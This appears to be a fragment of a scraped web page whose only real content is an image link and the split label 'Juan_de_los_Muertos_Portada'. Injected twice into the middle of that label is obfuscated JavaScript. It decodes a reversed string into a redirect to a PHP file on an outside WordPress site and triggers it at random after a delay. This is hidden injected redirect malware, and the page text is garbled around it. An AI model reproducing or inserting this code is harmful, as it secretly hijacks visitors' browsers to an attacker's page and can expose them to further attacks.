 Juan_de_los_Muer$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos_Portada